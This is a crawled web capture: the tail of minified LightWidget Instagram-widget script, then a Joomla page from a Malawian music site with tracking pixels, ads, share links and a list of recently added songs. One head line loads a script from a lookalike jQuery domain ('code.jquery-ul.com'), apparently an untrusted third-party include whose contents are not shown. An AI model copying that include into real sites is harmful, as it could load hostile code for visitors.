function")}(this,t),this.el=e.parentElement,this.widgetId=this.el.getAttribute("data-id"),e.addEventListener("lightwidget-load-more",(function(){r._sendPostMessage()}))}var e,r;return e=t,(r=[{key:"_sendPostMessage",value:function(){var t={type:"lightwidget_size",widgetId:this.widgetId,size:this.el.offsetHeight};window.parent.postMessage(t,"*")}},{key:"run",value:function(){var t=this;window.addEventListener("resize",(function(){return t._sendPostMessage()}),!1),"https"===window.location.protocol&&window.addEventListener("deviceorientation",(function(){return t._sendPostMessage()}),!1),setInterval((function(){return t._sendPostMessage()}),500)}}])&&a(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(void 0,o=function(t,e){if("object"!==s(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(n.key),"symbol"===s(o)?o:String(o)),n)}var o}function f(t){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f(t)}function y(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(void 0,o=function(t,e){if("object"!==f(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==f(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(n.key),"symbol"===f(o)?o:String(o)),n)}var o}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=b(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},p.apply(this,arguments)}function v(t,e){return v=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},v(t,e)}function b(t){return b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},b(t)}var d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&v(t,e)}(u,t);var e,r,n,o,i=(n=u,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=b(n);if(o){var r=b(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return function(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,t)});function u(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),i.call(this,t)}return e=u,(r=[{key:"sendRequest",value:function(t){var e=new XMLHttpRequest,r=p(b(u.prototype),"sendRequest",this).call(this,t);return e.open("GET",r,!0),e.send(null),r}}])&&y(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentElement,this.widgetId=this.el.getAttribute("data-id")}var e,r;return e=t,(r=[{key:"sendRequest",value:function(t){var e={a:(new Date).getTime(),b:this.widgetId,c:t.dataset.clid,d:"c"},r=Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&");return"https://lightwidget.com/widgets/_.gif?".concat(r)}},{key:"run",value:function(){var t=this;this.el.addEventListener("click",(function(e){for(var r=e.target;r!==document;r=r.parentNode)if(r.hasAttribute("data-clid")){t.sendRequest(r);break}}))}}])&&c(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function h(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(void 0,o=function(t,e){if("object"!==m(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==m(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(n.key),"symbol"===m(o)?o:String(o)),n)}var o}var g=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentElement,this.hoverableElements=["A","BUTTON"]}var e,r;return e=t,(r=[{key:"run",value:function(){this._addListener("mouseover",this._addHover),this._addListener("focus",this._addHover),this._addListener("mouseout",this._removeHover),this._addListener("blur",this._removeHover)}},{key:"_addListener",value:function(t,e){var r=this;this.el.addEventListener(t,(function(t){for(var n=t.target;n!==document;n=n.parentNode)if(r.hoverableElements.indexOf(n.tagName)>-1){e(n);break}}))}},{key:"_addHover",value:function(t){t.classList.add("lightwidget-hover")}},{key:"_removeHover",value:function(t){t.classList.remove("lightwidget-hover")}}])&&h(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();const w=new r({"widgetId":"af279b28cb4659cf947b5ad921462178","breakpoints":[{"base":true,"breakpointWidth":4000,"type":"grid","columns":4,"numberOfPhotos":8,"numberOfLoadMorePhotos":10,"hoverEffect":"likes_comments","captions":{"show":false,"length":30},"slider":{"speed":4000,"autoplay":true,"navigation":"hidden"},"imageFormat":"square"}]});w.registerModule(i),w.registerModule(l),w.registerModule(d),w.registerModule(g),w.init(document.querySelector(".lightwidget")),widget={}.default}();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9356
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ef4d86791ab64ac4728177018d3beef7","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
	<script type="93a043ac9bfb4fb816d826db-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="93a043ac9bfb4fb816d826db-text/javascript"></script>

 


<script type="93a043ac9bfb4fb816d826db-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
<script type="93a043ac9bfb4fb816d826db-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_124  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="93a043ac9bfb4fb816d826db-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="93a043ac9bfb4fb816d826db-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="93a043ac9bfb4fb816d826db-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="93a043ac9bfb4fb816d826db-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="93a043ac9bfb4fb816d826db-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle"><img style="border-radius: 50%;" alt="Loof Kay Mad Gena " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-09 at 15.53.24.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5087-loof-kay-mad-gena">Loof Kay Mad Gena</a> - <!--<a href="/">-->After Hustle Ft Foshezo (Prod. Smith Beatz) <!--</a>-->
        <br /><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle">After Hustle</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25543"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/5100-l-star/17865-circuitous-path-ep"><img style="border-radius: 50%;" alt="L-Star " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/EP-ART.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
